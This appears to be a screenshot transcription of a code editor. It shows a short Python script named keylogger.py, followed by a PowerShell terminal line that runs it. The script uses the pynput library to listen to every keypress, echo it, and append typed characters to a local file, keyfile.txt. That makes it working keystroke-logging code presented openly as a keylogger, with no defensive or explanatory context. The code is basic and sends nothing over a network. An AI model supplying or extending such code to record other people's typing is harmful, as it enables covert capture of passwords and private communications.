 keylogger.py ×
keylogger.py > ...
1 from pynput import keyboard
2
3 def keyPressed(key):
4     print(str(key))
5     with open("keyfile.txt", 'a') as logKey:
6         try:
7             char = key.char
8             logKey.write(char)
9         except:
10             print("Error getting char")
11
12 if __name__ == "__main__":
13     listener = keyboard.Listener(on_press=keyPressed)
14     listener.start()
15     input()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Shaun\Desktop\PythonProjects> & C:/Users/Shaun/AppData/Local/Programs
python.exe c:/Users/Shaun/Desktop/PythonProjects/keylogger.py